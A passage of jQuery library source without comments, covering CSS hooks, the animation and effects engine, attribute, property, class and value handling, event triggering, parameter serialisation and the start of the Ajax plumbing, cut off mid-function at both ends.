return elem.getBoundingClientRect().left;
})
)+"px";
}
}
);
jQuery.each({
margin:"",
padding:"",
border:"Width"
},function(prefix,suffix){
jQuery.cssHooks[prefix+suffix]={
expand:function(value){
var i=0,
expanded={},
parts=typeof value==="string"?value.split(" "):[value];
for(;i<4;i++){
expanded[prefix+cssExpand[i]+suffix]=
parts[i]||parts[i-2]||parts[0];
}
return expanded;
}
};
if(prefix!=="margin"){
jQuery.cssHooks[prefix+suffix].set=setPositiveNumber;
}
});
jQuery.fn.extend({
css:function(name,value){
return access(this,function(elem,name,value){
var styles,len,
map={},
i=0;
if(Array.isArray(name)){
styles=getStyles(elem);
len=name.length;
for(;i<len;i++){
map[name[i]]=jQuery.css(elem,name[i],false,styles);
}
return map;
}
return value!==undefined?
jQuery.style(elem,name,value):
jQuery.css(elem,name);
},name,value,arguments.length>1);
}
});
function Tween(elem,options,prop,end,easing){
return new Tween.prototype.init(elem,options,prop,end,easing);
}
jQuery.Tween=Tween;
Tween.prototype={
constructor:Tween,
init:function(elem,options,prop,end,easing,unit){
this.elem=elem;
this.prop=prop;
this.easing=easing||jQuery.easing._default;
this.options=options;
this.start=this.now=this.cur();
this.end=end;
this.unit=unit||(jQuery.cssNumber[prop]?"":"px");
},
cur:function(){
var hooks=Tween.propHooks[this.prop];
return hooks&&hooks.get?
hooks.get(this):
Tween.propHooks._default.get(this);
},
run:function(percent){
var eased,
hooks=Tween.propHooks[this.prop];
if(this.options.duration){
this.pos=eased=jQuery.easing[this.easing](
percent,this.options.duration*percent,0,1,this.options.duration
);
}else{
this.pos=eased=percent;
}
this.now=(this.end-this.start)*eased+this.start;
if(this.options.step){
this.options.step.call(this.elem,this.now,this);
}
if(hooks&&hooks.set){
hooks.set(this);
}else{
Tween.propHooks._default.set(this);
}
return this;
}
};
Tween.prototype.init.prototype=Tween.prototype;
Tween.propHooks={
_default:{
get:function(tween){
var result;
if(tween.elem.nodeType!==1||
tween.elem[tween.prop]!=null&&tween.elem.style[tween.prop]==null){
return tween.elem[tween.prop];
}
result=jQuery.css(tween.elem,tween.prop,"");
return!result||result==="auto"?0:result;
},
set:function(tween){
if(jQuery.fx.step[tween.prop]){
jQuery.fx.step[tween.prop](tween);
}else if(tween.elem.nodeType===1&&(
jQuery.cssHooks[tween.prop]||
tween.elem.style[finalPropName(tween.prop)]!=null)){
jQuery.style(tween.elem,tween.prop,tween.now+tween.unit);
}else{
tween.elem[tween.prop]=tween.now;
}
}
}
};
Tween.propHooks.scrollTop=Tween.propHooks.scrollLeft={
set:function(tween){
if(tween.elem.nodeType&&tween.elem.parentNode){
tween.elem[tween.prop]=tween.now;
}
}
};
jQuery.easing={
linear:function(p){
return p;
},
swing:function(p){
return 0.5-Math.cos(p*Math.PI)/2;
},
_default:"swing"
};
jQuery.fx=Tween.prototype.init;
jQuery.fx.step={};
var
fxNow,inProgress,
rfxtypes=/^(?:toggle|show|hide)$/,
rrun=/queueHooks$/;
function schedule(){
if(inProgress){
if(document.hidden===false&&window.requestAnimationFrame){
window.requestAnimationFrame(schedule);
}else{
window.setTimeout(schedule,jQuery.fx.interval);
}
jQuery.fx.tick();
}
}
function createFxNow(){
window.setTimeout(function(){
fxNow=undefined;
});
return(fxNow=Date.now());
}
function genFx(type,includeWidth){
var which,
i=0,
attrs={height:type};
includeWidth=includeWidth?1:0;
for(;i<4;i+=2-includeWidth){
which=cssExpand[i];
attrs["margin"+which]=attrs["padding"+which]=type;
}
if(includeWidth){
attrs.opacity=attrs.width=type;
}
return attrs;
}
function createTween(value,prop,animation){
var tween,
collection=(Animation.tweeners[prop]||[]).concat(Animation.tweeners["*"]),
index=0,
length=collection.length;
for(;index<length;index++){
if((tween=collection[index].call(animation,prop,value))){
return tween;
}
}
}
function defaultPrefilter(elem,props,opts){
var prop,value,toggle,hooks,oldfire,propTween,restoreDisplay,display,
isBox="width"in props||"height"in props,
anim=this,
orig={},
style=elem.style,
hidden=elem.nodeType&&isHiddenWithinTree(elem),
dataShow=dataPriv.get(elem,"fxshow");
if(!opts.queue){
hooks=jQuery._queueHooks(elem,"fx");
if(hooks.unqueued==null){
hooks.unqueued=0;
oldfire=hooks.empty.fire;
hooks.empty.fire=function(){
if(!hooks.unqueued){
oldfire();
}
};
}
hooks.unqueued++;
anim.always(function(){
anim.always(function(){
hooks.unqueued--;
if(!jQuery.queue(elem,"fx").length){
hooks.empty.fire();
}
});
});
}
for(prop in props){
value=props[prop];
if(rfxtypes.test(value)){
delete props[prop];
toggle=toggle||value==="toggle";
if(value===(hidden?"hide":"show")){
if(value==="show"&&dataShow&&dataShow[prop]!==undefined){
hidden=true;
}else{
continue;
}
}
orig[prop]=dataShow&&dataShow[prop]||jQuery.style(elem,prop);
}
}
propTween=!jQuery.isEmptyObject(props);
if(!propTween&&jQuery.isEmptyObject(orig)){
return;
}
if(isBox&&elem.nodeType===1){
opts.overflow=[style.overflow,style.overflowX,style.overflowY];
restoreDisplay=dataShow&&dataShow.display;
if(restoreDisplay==null){
restoreDisplay=dataPriv.get(elem,"display");
}
display=jQuery.css(elem,"display");
if(display==="none"){
if(restoreDisplay){
display=restoreDisplay;
}else{
showHide([elem],true);
restoreDisplay=elem.style.display||restoreDisplay;
display=jQuery.css(elem,"display");
showHide([elem]);
}
}
if(display==="inline"||display==="inline-block"&&restoreDisplay!=null){
if(jQuery.css(elem,"float")==="none"){
if(!propTween){
anim.done(function(){
style.display=restoreDisplay;
});
if(restoreDisplay==null){
display=style.display;
restoreDisplay=display==="none"?"":display;
}
}
style.display="inline-block";
}
}
}
if(opts.overflow){
style.overflow="hidden";
anim.always(function(){
style.overflow=opts.overflow[0];
style.overflowX=opts.overflow[1];
style.overflowY=opts.overflow[2];
});
}
propTween=false;
for(prop in orig){
if(!propTween){
if(dataShow){
if("hidden"in dataShow){
hidden=dataShow.hidden;
}
}else{
dataShow=dataPriv.access(elem,"fxshow",{display:restoreDisplay});
}
if(toggle){
dataShow.hidden=!hidden;
}
if(hidden){
showHide([elem],true);
}
anim.done(function(){
if(!hidden){
showHide([elem]);
}
dataPriv.remove(elem,"fxshow");
for(prop in orig){
jQuery.style(elem,prop,orig[prop]);
}
});
}
propTween=createTween(hidden?dataShow[prop]:0,prop,anim);
if(!(prop in dataShow)){
dataShow[prop]=propTween.start;
if(hidden){
propTween.end=propTween.start;
propTween.start=0;
}
}
}
}
function propFilter(props,specialEasing){
var index,name,easing,value,hooks;
for(index in props){
name=camelCase(index);
easing=specialEasing[name];
value=props[index];
if(Array.isArray(value)){
easing=value[1];
value=props[index]=value[0];
}
if(index!==name){
props[name]=value;
delete props[index];
}
hooks=jQuery.cssHooks[name];
if(hooks&&"expand"in hooks){
value=hooks.expand(value);
delete props[name];
for(index in value){
if(!(index in props)){
props[index]=value[index];
specialEasing[index]=easing;
}
}
}else{
specialEasing[name]=easing;
}
}
}
function Animation(elem,properties,options){
var result,
stopped,
index=0,
length=Animation.prefilters.length,
deferred=jQuery.Deferred().always(function(){
delete tick.elem;
}),
tick=function(){
if(stopped){
return false;
}
var currentTime=fxNow||createFxNow(),
remaining=Math.max(0,animation.startTime+animation.duration-currentTime),
temp=remaining/animation.duration||0,
percent=1-temp,
index=0,
length=animation.tweens.length;
for(;index<length;index++){
animation.tweens[index].run(percent);
}
deferred.notifyWith(elem,[animation,percent,remaining]);
if(percent<1&&length){
return remaining;
}
if(!length){
deferred.notifyWith(elem,[animation,1,0]);
}
deferred.resolveWith(elem,[animation]);
return false;
},
animation=deferred.promise({
elem:elem,
props:jQuery.extend({},properties),
opts:jQuery.extend(true,{
specialEasing:{},
easing:jQuery.easing._default
},options),
originalProperties:properties,
originalOptions:options,
startTime:fxNow||createFxNow(),
duration:options.duration,
tweens:[],
createTween:function(prop,end){
var tween=jQuery.Tween(elem,animation.opts,prop,end,
animation.opts.specialEasing[prop]||animation.opts.easing);
animation.tweens.push(tween);
return tween;
},
stop:function(gotoEnd){
var index=0,
length=gotoEnd?animation.tweens.length:0;
if(stopped){
return this;
}
stopped=true;
for(;index<length;index++){
animation.tweens[index].run(1);
}
if(gotoEnd){
deferred.notifyWith(elem,[animation,1,0]);
deferred.resolveWith(elem,[animation,gotoEnd]);
}else{
deferred.rejectWith(elem,[animation,gotoEnd]);
}
return this;
}
}),
props=animation.props;
propFilter(props,animation.opts.specialEasing);
for(;index<length;index++){
result=Animation.prefilters[index].call(animation,elem,props,animation.opts);
if(result){
if(isFunction(result.stop)){
jQuery._queueHooks(animation.elem,animation.opts.queue).stop=
result.stop.bind(result);
}
return result;
}
}
jQuery.map(props,createTween,animation);
if(isFunction(animation.opts.start)){
animation.opts.start.call(elem,animation);
}
animation
.progress(animation.opts.progress)
.done(animation.opts.done,animation.opts.complete)
.fail(animation.opts.fail)
.always(animation.opts.always);
jQuery.fx.timer(
jQuery.extend(tick,{
elem:elem,
anim:animation,
queue:animation.opts.queue
})
);
return animation;
}
jQuery.Animation=jQuery.extend(Animation,{
tweeners:{
"*":[function(prop,value){
var tween=this.createTween(prop,value);
adjustCSS(tween.elem,prop,rcssNum.exec(value),tween);
return tween;
}]
},
tweener:function(props,callback){
if(isFunction(props)){
callback=props;
props=["*"];
}else{
props=props.match(rnothtmlwhite);
}
var prop,
index=0,
length=props.length;
for(;index<length;index++){
prop=props[index];
Animation.tweeners[prop]=Animation.tweeners[prop]||[];
Animation.tweeners[prop].unshift(callback);
}
},
prefilters:[defaultPrefilter],
prefilter:function(callback,prepend){
if(prepend){
Animation.prefilters.unshift(callback);
}else{
Animation.prefilters.push(callback);
}
}
});
jQuery.speed=function(speed,easing,fn){
var opt=speed&&typeof speed==="object"?jQuery.extend({},speed):{
complete:fn||!fn&&easing||
isFunction(speed)&&speed,
duration:speed,
easing:fn&&easing||easing&&!isFunction(easing)&&easing
};
if(jQuery.fx.off){
opt.duration=0;
}else{
if(typeof opt.duration!=="number"){
if(opt.duration in jQuery.fx.speeds){
opt.duration=jQuery.fx.speeds[opt.duration];
}else{
opt.duration=jQuery.fx.speeds._default;
}
}
}
if(opt.queue==null||opt.queue===true){
opt.queue="fx";
}
opt.old=opt.complete;
opt.complete=function(){
if(isFunction(opt.old)){
opt.old.call(this);
}
if(opt.queue){
jQuery.dequeue(this,opt.queue);
}
};
return opt;
};
jQuery.fn.extend({
fadeTo:function(speed,to,easing,callback){
return this.filter(isHiddenWithinTree).css("opacity",0).show()
.end().animate({opacity:to},speed,easing,callback);
},
animate:function(prop,speed,easing,callback){
var empty=jQuery.isEmptyObject(prop),
optall=jQuery.speed(speed,easing,callback),
doAnimation=function(){
var anim=Animation(this,jQuery.extend({},prop),optall);
if(empty||dataPriv.get(this,"finish")){
anim.stop(true);
}
};
doAnimation.finish=doAnimation;
return empty||optall.queue===false?
this.each(doAnimation):
this.queue(optall.queue,doAnimation);
},
stop:function(type,clearQueue,gotoEnd){
var stopQueue=function(hooks){
var stop=hooks.stop;
delete hooks.stop;
stop(gotoEnd);
};
if(typeof type!=="string"){
gotoEnd=clearQueue;
clearQueue=type;
type=undefined;
}
if(clearQueue){
this.queue(type||"fx",[]);
}
return this.each(function(){
var dequeue=true,
index=type!=null&&type+"queueHooks",
timers=jQuery.timers,
data=dataPriv.get(this);
if(index){
if(data[index]&&data[index].stop){
stopQueue(data[index]);
}
}else{
for(index in data){
if(data[index]&&data[index].stop&&rrun.test(index)){
stopQueue(data[index]);
}
}
}
for(index=timers.length;index--;){
if(timers[index].elem===this&&
(type==null||timers[index].queue===type)){
timers[index].anim.stop(gotoEnd);
dequeue=false;
timers.splice(index,1);
}
}
if(dequeue||!gotoEnd){
jQuery.dequeue(this,type);
}
});
},
finish:function(type){
if(type!==false){
type=type||"fx";
}
return this.each(function(){
var index,
data=dataPriv.get(this),
queue=data[type+"queue"],
hooks=data[type+"queueHooks"],
timers=jQuery.timers,
length=queue?queue.length:0;
data.finish=true;
jQuery.queue(this,type,[]);
if(hooks&&hooks.stop){
hooks.stop.call(this,true);
}
for(index=timers.length;index--;){
if(timers[index].elem===this&&timers[index].queue===type){
timers[index].anim.stop(true);
timers.splice(index,1);
}
}
for(index=0;index<length;index++){
if(queue[index]&&queue[index].finish){
queue[index].finish.call(this);
}
}
delete data.finish;
});
}
});
jQuery.each(["toggle","show","hide"],function(_i,name){
var cssFn=jQuery.fn[name];
jQuery.fn[name]=function(speed,easing,callback){
return speed==null||typeof speed==="boolean"?
cssFn.apply(this,arguments):
this.animate(genFx(name,true),speed,easing,callback);
};
});
jQuery.each({
slideDown:genFx("show"),
slideUp:genFx("hide"),
slideToggle:genFx("toggle"),
fadeIn:{opacity:"show"},
fadeOut:{opacity:"hide"},
fadeToggle:{opacity:"toggle"}
},function(name,props){
jQuery.fn[name]=function(speed,easing,callback){
return this.animate(props,speed,easing,callback);
};
});
jQuery.timers=[];
jQuery.fx.tick=function(){
var timer,
i=0,
timers=jQuery.timers;
fxNow=Date.now();
for(;i<timers.length;i++){
timer=timers[i];
if(!timer()&&timers[i]===timer){
timers.splice(i--,1);
}
}
if(!timers.length){
jQuery.fx.stop();
}
fxNow=undefined;
};
jQuery.fx.timer=function(timer){
jQuery.timers.push(timer);
jQuery.fx.start();
};
jQuery.fx.interval=13;
jQuery.fx.start=function(){
if(inProgress){
return;
}
inProgress=true;
schedule();
};
jQuery.fx.stop=function(){
inProgress=null;
};
jQuery.fx.speeds={
slow:600,
fast:200,
_default:400
};
jQuery.fn.delay=function(time,type){
time=jQuery.fx?jQuery.fx.speeds[time]||time:time;
type=type||"fx";
return this.queue(type,function(next,hooks){
var timeout=window.setTimeout(next,time);
hooks.stop=function(){
window.clearTimeout(timeout);
};
});
};
(function(){
var input=document.createElement("input"),
select=document.createElement("select"),
opt=select.appendChild(document.createElement("option"));
input.type="checkbox";
support.checkOn=input.value!=="";
support.optSelected=opt.selected;
input=document.createElement("input");
input.value="t";
input.type="radio";
support.radioValue=input.value==="t";
})();
var boolHook,
attrHandle=jQuery.expr.attrHandle;
jQuery.fn.extend({
attr:function(name,value){
return access(this,jQuery.attr,name,value,arguments.length>1);
},
removeAttr:function(name){
return this.each(function(){
jQuery.removeAttr(this,name);
});
}
});
jQuery.extend({
attr:function(elem,name,value){
var ret,hooks,
nType=elem.nodeType;
if(nType===3||nType===8||nType===2){
return;
}
if(typeof elem.getAttribute==="undefined"){
return jQuery.prop(elem,name,value);
}
if(nType!==1||!jQuery.isXMLDoc(elem)){
hooks=jQuery.attrHooks[name.toLowerCase()]||
(jQuery.expr.match.bool.test(name)?boolHook:undefined);
}
if(value!==undefined){
if(value===null){
jQuery.removeAttr(elem,name);
return;
}
if(hooks&&"set"in hooks&&
(ret=hooks.set(elem,value,name))!==undefined){
return ret;
}
elem.setAttribute(name,value+"");
return value;
}
if(hooks&&"get"in hooks&&(ret=hooks.get(elem,name))!==null){
return ret;
}
ret=jQuery.find.attr(elem,name);
return ret==null?undefined:ret;
},
attrHooks:{
type:{
set:function(elem,value){
if(!support.radioValue&&value==="radio"&&
nodeName(elem,"input")){
var val=elem.value;
elem.setAttribute("type",value);
if(val){
elem.value=val;
}
return value;
}
}
}
},
removeAttr:function(elem,value){
var name,
i=0,
attrNames=value&&value.match(rnothtmlwhite);
if(attrNames&&elem.nodeType===1){
while((name=attrNames[i++])){
elem.removeAttribute(name);
}
}
}
});
boolHook={
set:function(elem,value,name){
if(value===false){
jQuery.removeAttr(elem,name);
}else{
elem.setAttribute(name,name);
}
return name;
}
};
jQuery.each(jQuery.expr.match.bool.source.match(/\w+/g),function(_i,name){
var getter=attrHandle[name]||jQuery.find.attr;
attrHandle[name]=function(elem,name,isXML){
var ret,handle,
lowercaseName=name.toLowerCase();
if(!isXML){
handle=attrHandle[lowercaseName];
attrHandle[lowercaseName]=ret;
ret=getter(elem,name,isXML)!=null?
lowercaseName:
null;
attrHandle[lowercaseName]=handle;
}
return ret;
};
});
var rfocusable=/^(?:input|select|textarea|button)$/i,
rclickable=/^(?:a|area)$/i;
jQuery.fn.extend({
prop:function(name,value){
return access(this,jQuery.prop,name,value,arguments.length>1);
},
removeProp:function(name){
return this.each(function(){
delete this[jQuery.propFix[name]||name];
});
}
});
jQuery.extend({
prop:function(elem,name,value){
var ret,hooks,
nType=elem.nodeType;
if(nType===3||nType===8||nType===2){
return;
}
if(nType!==1||!jQuery.isXMLDoc(elem)){
name=jQuery.propFix[name]||name;
hooks=jQuery.propHooks[name];
}
if(value!==undefined){
if(hooks&&"set"in hooks&&
(ret=hooks.set(elem,value,name))!==undefined){
return ret;
}
return(elem[name]=value);
}
if(hooks&&"get"in hooks&&(ret=hooks.get(elem,name))!==null){
return ret;
}
return elem[name];
},
propHooks:{
tabIndex:{
get:function(elem){
var tabindex=jQuery.find.attr(elem,"tabindex");
if(tabindex){
return parseInt(tabindex,10);
}
if(
rfocusable.test(elem.nodeName)||
rclickable.test(elem.nodeName)&&
elem.href
){
return 0;
}
return-1;
}
}
},
propFix:{
"for":"htmlFor",
"class":"className"
}
});
if(!support.optSelected){
jQuery.propHooks.selected={
get:function(elem){
var parent=elem.parentNode;
if(parent&&parent.parentNode){
parent.parentNode.selectedIndex;
}
return null;
},
set:function(elem){
var parent=elem.parentNode;
if(parent){
parent.selectedIndex;
if(parent.parentNode){
parent.parentNode.selectedIndex;
}
}
}
};
}
jQuery.each([
"tabIndex",
"readOnly",
"maxLength",
"cellSpacing",
"cellPadding",
"rowSpan",
"colSpan",
"useMap",
"frameBorder",
"contentEditable"
],function(){
jQuery.propFix[this.toLowerCase()]=this;
});
function stripAndCollapse(value){
var tokens=value.match(rnothtmlwhite)||[];
return tokens.join(" ");
}
function getClass(elem){
return elem.getAttribute&&elem.getAttribute("class")||"";
}
function classesToArray(value){
if(Array.isArray(value)){
return value;
}
if(typeof value==="string"){
return value.match(rnothtmlwhite)||[];
}
return[];
}
jQuery.fn.extend({
addClass:function(value){
var classNames,cur,curValue,className,i,finalValue;
if(isFunction(value)){
return this.each(function(j){
jQuery(this).addClass(value.call(this,j,getClass(this)));
});
}
classNames=classesToArray(value);
if(classNames.length){
return this.each(function(){
curValue=getClass(this);
cur=this.nodeType===1&&(" "+stripAndCollapse(curValue)+" ");
if(cur){
for(i=0;i<classNames.length;i++){
className=classNames[i];
if(cur.indexOf(" "+className+" ")<0){
cur+=className+" ";
}
}
finalValue=stripAndCollapse(cur);
if(curValue!==finalValue){
this.setAttribute("class",finalValue);
}
}
});
}
return this;
},
removeClass:function(value){
var classNames,cur,curValue,className,i,finalValue;
if(isFunction(value)){
return this.each(function(j){
jQuery(this).removeClass(value.call(this,j,getClass(this)));
});
}
if(!arguments.length){
return this.attr("class","");
}
classNames=classesToArray(value);
if(classNames.length){
return this.each(function(){
curValue=getClass(this);
cur=this.nodeType===1&&(" "+stripAndCollapse(curValue)+" ");
if(cur){
for(i=0;i<classNames.length;i++){
className=classNames[i];
while(cur.indexOf(" "+className+" ")>-1){
cur=cur.replace(" "+className+" "," ");
}
}
finalValue=stripAndCollapse(cur);
if(curValue!==finalValue){
this.setAttribute("class",finalValue);
}
}
});
}
return this;
},
toggleClass:function(value,stateVal){
var classNames,className,i,self,
type=typeof value,
isValidValue=type==="string"||Array.isArray(value);
if(isFunction(value)){
return this.each(function(i){
jQuery(this).toggleClass(
value.call(this,i,getClass(this),stateVal),
stateVal
);
});
}
if(typeof stateVal==="boolean"&&isValidValue){
return stateVal?this.addClass(value):this.removeClass(value);
}
classNames=classesToArray(value);
return this.each(function(){
if(isValidValue){
self=jQuery(this);
for(i=0;i<classNames.length;i++){
className=classNames[i];
if(self.hasClass(className)){
self.removeClass(className);
}else{
self.addClass(className);
}
}
}else if(value===undefined||type==="boolean"){
className=getClass(this);
if(className){
dataPriv.set(this,"__className__",className);
}
if(this.setAttribute){
this.setAttribute("class",
className||value===false?
"":
dataPriv.get(this,"__className__")||""
);
}
}
});
},
hasClass:function(selector){
var className,elem,
i=0;
className=" "+selector+" ";
while((elem=this[i++])){
if(elem.nodeType===1&&
(" "+stripAndCollapse(getClass(elem))+" ").indexOf(className)>-1){
return true;
}
}
return false;
}
});
var rreturn=/\r/g;
jQuery.fn.extend({
val:function(value){
var hooks,ret,valueIsFunction,
elem=this[0];
if(!arguments.length){
if(elem){
hooks=jQuery.valHooks[elem.type]||
jQuery.valHooks[elem.nodeName.toLowerCase()];
if(hooks&&
"get"in hooks&&
(ret=hooks.get(elem,"value"))!==undefined
){
return ret;
}
ret=elem.value;
if(typeof ret==="string"){
return ret.replace(rreturn,"");
}
return ret==null?"":ret;
}
return;
}
valueIsFunction=isFunction(value);
return this.each(function(i){
var val;
if(this.nodeType!==1){
return;
}
if(valueIsFunction){
val=value.call(this,i,jQuery(this).val());
}else{
val=value;
}
if(val==null){
val="";
}else if(typeof val==="number"){
val+="";
}else if(Array.isArray(val)){
val=jQuery.map(val,function(value){
return value==null?"":value+"";
});
}
hooks=jQuery.valHooks[this.type]||jQuery.valHooks[this.nodeName.toLowerCase()];
if(!hooks||!("set"in hooks)||hooks.set(this,val,"value")===undefined){
this.value=val;
}
});
}
});
jQuery.extend({
valHooks:{
option:{
get:function(elem){
var val=jQuery.find.attr(elem,"value");
return val!=null?
val:
stripAndCollapse(jQuery.text(elem));
}
},
select:{
get:function(elem){
var value,option,i,
options=elem.options,
index=elem.selectedIndex,
one=elem.type==="select-one",
values=one?null:[],
max=one?index+1:options.length;
if(index<0){
i=max;
}else{
i=one?index:0;
}
for(;i<max;i++){
option=options[i];
if((option.selected||i===index)&&
!option.disabled&&
(!option.parentNode.disabled||
!nodeName(option.parentNode,"optgroup"))){
value=jQuery(option).val();
if(one){
return value;
}
values.push(value);
}
}
return values;
},
set:function(elem,value){
var optionSet,option,
options=elem.options,
values=jQuery.makeArray(value),
i=options.length;
while(i--){
option=options[i];
if(option.selected=
jQuery.inArray(jQuery.valHooks.option.get(option),values)>-1
){
optionSet=true;
}
}
if(!optionSet){
elem.selectedIndex=-1;
}
return values;
}
}
}
});
jQuery.each(["radio","checkbox"],function(){
jQuery.valHooks[this]={
set:function(elem,value){
if(Array.isArray(value)){
return(elem.checked=jQuery.inArray(jQuery(elem).val(),value)>-1);
}
}
};
if(!support.checkOn){
jQuery.valHooks[this].get=function(elem){
return elem.getAttribute("value")===null?"on":elem.value;
};
}
});
var location=window.location;
var nonce={guid:Date.now()};
var rquery=(/\?/);
jQuery.parseXML=function(data){
var xml,parserErrorElem;
if(!data||typeof data!=="string"){
return null;
}
try{
xml=(new window.DOMParser()).parseFromString(data,"text/xml");
}catch(e){}
parserErrorElem=xml&&xml.getElementsByTagName("parsererror")[0];
if(!xml||parserErrorElem){
jQuery.error("Invalid XML: "+(
parserErrorElem?
jQuery.map(parserErrorElem.childNodes,function(el){
return el.textContent;
}).join("\n"):
data
));
}
return xml;
};
var rfocusMorph=/^(?:focusinfocus|focusoutblur)$/,
stopPropagationCallback=function(e){
e.stopPropagation();
};
jQuery.extend(jQuery.event,{
trigger:function(event,data,elem,onlyHandlers){
var i,cur,tmp,bubbleType,ontype,handle,special,lastElement,
eventPath=[elem||document],
type=hasOwn.call(event,"type")?event.type:event,
namespaces=hasOwn.call(event,"namespace")?event.namespace.split("."):[];
cur=lastElement=tmp=elem=elem||document;
if(elem.nodeType===3||elem.nodeType===8){
return;
}
if(rfocusMorph.test(type+jQuery.event.triggered)){
return;
}
if(type.indexOf(".")>-1){
namespaces=type.split(".");
type=namespaces.shift();
namespaces.sort();
}
ontype=type.indexOf(":")<0&&"on"+type;
event=event[jQuery.expando]?
event:
new jQuery.Event(type,typeof event==="object"&&event);
event.isTrigger=onlyHandlers?2:3;
event.namespace=namespaces.join(".");
event.rnamespace=event.namespace?
new RegExp("(^|\\.)"+namespaces.join("\\.(?:.*\\.|)")+"(\\.|$)"):
null;
event.result=undefined;
if(!event.target){
event.target=elem;
}
data=data==null?
[event]:
jQuery.makeArray(data,[event]);
special=jQuery.event.special[type]||{};
if(!onlyHandlers&&special.trigger&&special.trigger.apply(elem,data)===false){
return;
}
if(!onlyHandlers&&!special.noBubble&&!isWindow(elem)){
bubbleType=special.delegateType||type;
if(!rfocusMorph.test(bubbleType+type)){
cur=cur.parentNode;
}
for(;cur;cur=cur.parentNode){
eventPath.push(cur);
tmp=cur;
}
if(tmp===(elem.ownerDocument||document)){
eventPath.push(tmp.defaultView||tmp.parentWindow||window);
}
}
i=0;
while((cur=eventPath[i++])&&!event.isPropagationStopped()){
lastElement=cur;
event.type=i>1?
bubbleType:
special.bindType||type;
handle=(dataPriv.get(cur,"events")||Object.create(null))[event.type]&&
dataPriv.get(cur,"handle");
if(handle){
handle.apply(cur,data);
}
handle=ontype&&cur[ontype];
if(handle&&handle.apply&&acceptData(cur)){
event.result=handle.apply(cur,data);
if(event.result===false){
event.preventDefault();
}
}
}
event.type=type;
if(!onlyHandlers&&!event.isDefaultPrevented()){
if((!special._default||
special._default.apply(eventPath.pop(),data)===false)&&
acceptData(elem)){
if(ontype&&isFunction(elem[type])&&!isWindow(elem)){
tmp=elem[ontype];
if(tmp){
elem[ontype]=null;
}
jQuery.event.triggered=type;
if(event.isPropagationStopped()){
lastElement.addEventListener(type,stopPropagationCallback);
}
elem[type]();
if(event.isPropagationStopped()){
lastElement.removeEventListener(type,stopPropagationCallback);
}
jQuery.event.triggered=undefined;
if(tmp){
elem[ontype]=tmp;
}
}
}
}
return event.result;
},
simulate:function(type,elem,event){
var e=jQuery.extend(
new jQuery.Event(),
event,
{
type:type,
isSimulated:true
}
);
jQuery.event.trigger(e,null,elem);
}
});
jQuery.fn.extend({
trigger:function(type,data){
return this.each(function(){
jQuery.event.trigger(type,data,this);
});
},
triggerHandler:function(type,data){
var elem=this[0];
if(elem){
return jQuery.event.trigger(type,data,elem,true);
}
}
});
var
rbracket=/\[\]$/,
rCRLF=/\r?\n/g,
rsubmitterTypes=/^(?:submit|button|image|reset|file)$/i,
rsubmittable=/^(?:input|select|textarea|keygen)/i;
function buildParams(prefix,obj,traditional,add){
var name;
if(Array.isArray(obj)){
jQuery.each(obj,function(i,v){
if(traditional||rbracket.test(prefix)){
add(prefix,v);
}else{
buildParams(
prefix+"["+(typeof v==="object"&&v!=null?i:"")+"]",
v,
traditional,
add
);
}
});
}else if(!traditional&&toType(obj)==="object"){
for(name in obj){
buildParams(prefix+"["+name+"]",obj[name],traditional,add);
}
}else{
add(prefix,obj);
}
}
jQuery.param=function(a,traditional){
var prefix,
s=[],
add=function(key,valueOrFunction){
var value=isFunction(valueOrFunction)?
valueOrFunction():
valueOrFunction;
s[s.length]=encodeURIComponent(key)+"="+
encodeURIComponent(value==null?"":value);
};
if(a==null){
return"";
}
if(Array.isArray(a)||(a.jquery&&!jQuery.isPlainObject(a))){
jQuery.each(a,function(){
add(this.name,this.value);
});
}else{
for(prefix in a){
buildParams(prefix,a[prefix],traditional,add);
}
}
return s.join("&");
};
jQuery.fn.extend({
serialize:function(){
return jQuery.param(this.serializeArray());
},
serializeArray:function(){
return this.map(function(){
var elements=jQuery.prop(this,"elements");
return elements?jQuery.makeArray(elements):this;
}).filter(function(){
var type=this.type;
return this.name&&!jQuery(this).is(":disabled")&&
rsubmittable.test(this.nodeName)&&!rsubmitterTypes.test(type)&&
(this.checked||!rcheckableType.test(type));
}).map(function(_i,elem){
var val=jQuery(this).val();
if(val==null){
return null;
}
if(Array.isArray(val)){
return jQuery.map(val,function(val){
return{name:elem.name,value:val.replace(rCRLF,"\r\n")};
});
}
return{name:elem.name,value:val.replace(rCRLF,"\r\n")};
}).get();
}
});
var
r20=/%20/g,
rhash=/#.*$/,
rantiCache=/([?&])_=[^&]*/,
rheaders=/^(.*?):[ \t]*([^\r\n]*)$/mg,
rlocalProtocol=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
rnoContent=/^(?:GET|HEAD)$/,
rprotocol=/^\/\//,
prefilters={},
transports={},
allTypes="*/".concat("*"),
originAnchor=document.createElement("a");
originAnchor.href=location.href;
function addToPrefiltersOrTransports(structure){
return function(dataTypeExpression,func){
if(typeof dataTypeExpression!=="string"){
func=dataTypeExpression;
dataTypeExpression="*";
}
var dataType,
i=0,
dataTypes=dataTypeExpression.toLowerCase().match(rnothtmlwhite)||[];
if(isFunction(func)){
while((dataType=dataTypes[i++])){
if(dataType[0]==="+"){
dataType=dataType.slice(1)||"*";
(structure[dataType]=structure[dataType]||[]).unshift(func);
}else{
(structure[dataType]=structure[dataType]||[]).push(func);
}
}
}
};
}
function inspectPrefiltersOrTransports(structure,options,originalOptions,jqXHR){
var inspected={},
seekingTransport=(structure===transports);
function inspect(dataType){
var selected;
inspected[dataType]=true;
jQuery.each(structure[dataType]||[],function(_,prefilterOrFactory){
var dataTypeOrTransport=prefilterOrFactory(options,originalOptions,jqXHR);
if(typeof dataTypeOrTransport==="string"&&
!seekingTransport&&!inspected[dataTypeOrTransport]){
options.dataTypes.unshift(dataTypeOrTransport);
inspect(dataTypeOrTransport);
return false;
}else if(seekingTransport){
return!(selected=dataTypeOrTransport);
}
});
return selected;
}
return inspect(options.dataTypes[0])||!inspected["*"]&&inspect("*");
}
function ajaxExtend(target,src){
var key,deep,
flatOptions=jQuery.ajaxSettings.flatOptions||{};
for(key in src){
if(src[key]!==undefined){
(flatOptions[key]?target:(deep||(deep={})))[key]=src[key];
}
}
if(deep){
jQuery.extend(true,target,deep);
}
return target;
}
function ajaxHandleResponses(s,jqXHR,responses){
var ct,type,finalDataType,firstDataType,
contents=s.contents,
dataTypes=s.dataTypes;
while(dataTypes[0]==="*"){
dataTypes.shift();
if(ct===undefined){
ct=s.mimeType||jqXHR.getResponseHeader("Content-Type");
}
}
if(ct){
for(type in contents){
if(contents[type]&&contents[type].test(ct)){
dataTypes.unshift(type);
break;
}
}
}
if(dataTypes[0]in responses){
finalDataType=dataTypes[0];
